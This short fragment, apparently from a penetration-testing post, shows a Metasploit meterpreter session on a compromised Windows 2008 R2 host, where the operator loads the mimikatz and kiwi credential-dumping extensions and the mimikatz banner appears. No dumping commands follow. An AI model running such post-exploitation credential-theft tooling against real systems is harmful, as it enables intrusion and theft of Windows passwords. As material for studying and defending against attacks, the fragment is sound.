 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 2008 R2 (Build 7601, Service Pack 1).). Did
 you mean to 'load kiwi' instead?
Success.
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >
洛米唯熊